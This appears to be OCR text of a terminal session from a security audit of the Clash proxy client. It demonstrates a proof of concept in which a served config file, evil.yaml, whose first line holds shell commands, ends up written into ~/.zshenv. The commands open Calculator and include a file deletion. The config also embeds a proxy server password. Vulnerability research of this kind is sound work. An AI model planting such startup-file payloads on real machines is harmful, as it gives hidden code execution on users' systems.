 > $ bat evil.yaml
File: evil.yaml
1 open /System/Applications/Calculator.app;rm -f ~/.zshenv;bash -c 'nohup sleep 10 2>&1 > /dev/null &'
<<!:
2 aaaaa: 11111
3
4 proxies:
5 - {name: vP, server: n04.a00x.party, port: 18000, type: ssr, cipher: aes-256-cfb, password: AFX92CS
, protocol: auth_aes128_sha1, obfs: http_simple, protocol-param: 232991:xSnSFv, obfs-param: download.
windowsupdate.com, udp: true}
6
7 aaaaa: 2222
r00t@MHsus-MBP ~/SEC/code-audit/clash [12:54:33]
> $ cat ~/.zshenv
cat: /Users/r00t/.zshenv: No such file or directory
r00t@MHsus-MBP ~/SEC/code-audit/clash [12:55:01]
> $ python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [07/Apr/2023 12:55:39] "GET /evil.yaml HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
r00t@MHsus-MBP ~/SEC/code-audit/clash [12:55:43]
> $ cat ~/.zshenv
open /System/Applications/Calculator.app;rm -f ~/.zshenv;bash -c 'nohup sleep 10 2>&1 > /dev/null &' <<!:
aaaaa: 11111
proxies:
- {name: vP, server: n04.a00x.party, port: 18000, type: ssr, cipher: aes-256-cfb, password: AFX92CS, protoco
l: auth_aes128_sha1, obfs: http_simple, protocol-param: 232991:xSnSFv, obfs-param: download.windowsupdate.com,
udp: true}